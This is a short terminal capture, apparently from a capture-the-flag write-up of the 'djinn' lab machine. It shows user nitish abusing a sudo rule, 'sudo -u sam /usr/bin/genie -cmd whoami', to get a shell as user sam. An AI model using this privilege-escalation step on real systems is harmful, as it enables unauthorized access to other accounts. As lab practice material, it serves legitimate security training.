 nitish@djinn:/opt/80$
nitish@djinn:/opt/80$ sudo -u sam /usr/bin/genie -cmd whoami
sudo -u sam /usr/bin/genie -cmd whoami
my man!!
$ bash
bash
sam@djinn:/opt/80$ whoami
whoami
sam
sam@djinn:/opt/80$
鹏组安全